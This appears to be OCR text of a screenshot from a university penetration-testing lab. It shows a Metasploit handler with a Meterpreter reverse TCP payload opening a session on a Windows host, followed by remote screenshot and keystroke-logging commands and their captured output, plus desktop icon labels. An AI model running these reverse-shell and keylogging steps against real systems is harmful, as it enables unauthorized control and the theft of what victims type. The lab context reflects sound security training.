 Kali - Internal Workstation on CYSE-DPATE020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 21:03 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:30122 -> 192.168.10.9:1039) at 2022-07-30 20:50:11 -0400
meterpreter > screenshot
Screenshot saved to: /root/GFkTloia.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>This is <Shift>Deep <Shift>Patel, happy summer<Right Shift>!
meterpreter >
Recycle Bin
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
utils_6.
_amd6
KALI
NION
ITY
e ITS Help Desk:
p@odu.edu
Hyper-V Manager
pFsense - Firewall 6...
Kali - Internal Work...
Windows 7 on CYS...
Windows XP Profes...
9:03 PM
7/30/2022